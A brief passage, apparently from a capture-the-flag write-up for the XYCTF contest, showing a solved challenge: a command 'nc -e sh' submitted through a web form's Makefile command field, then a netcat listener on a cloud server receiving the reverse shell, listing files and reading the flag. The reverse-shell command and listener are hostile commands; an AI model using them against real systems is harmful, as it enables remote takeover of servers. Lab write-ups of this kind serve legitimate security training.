 Makefile
Enter Command:
nc -e sh
Submit
Makefile Content:
Output:
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Wed Apr  3 14:05:15 2024 from 223.85.245.111
root@iZ2vcbcz19gserhbsa3fs0Z:~# nc -lnvvp 2333
Listening on 0.0.0.0 2333
Connection received on 121.62.23.53 42117
ls
Makefile
index.html
makefile.php
cat /flag
XYCTF{857ac6ef-734e-40dd-80f2-b7fe424e9763}